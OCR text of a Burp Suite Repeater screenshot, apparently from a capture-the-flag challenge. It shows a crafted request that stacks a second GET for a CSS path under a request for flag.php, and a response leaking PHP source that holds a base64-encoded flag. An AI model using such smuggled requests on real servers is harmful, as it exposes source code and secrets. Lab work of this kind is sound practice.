 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.10.3 - Temporary Project - licensed to Uncia
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < > Target: http://120.48.73.202:30001 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /flag.php HTTP/1.1
2 Host: 120.48.73.202:30001
3
4
5 GET /1111/hey.css HTTP/1.1
6
7
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Host: 120.48.73.202:30001
3 Date: Sun, 23 Apr 2023 10:44:20 GMT
4 Connection: close
5 Content-Type: text/css; charset=UTF-8
6 Content-Length: 82
7
8 <?php
9
10 $flag='ZmxhZ3tmMjg2ZWEwOC1kMDc3LTExZWQtYmZiMC03MGE4ZDM0ZWNlMzd9';
11
12 ?>
INSPECTOR
? Search... 0 matches
? Search... 0 matches
Done 243 bytes | 51 millis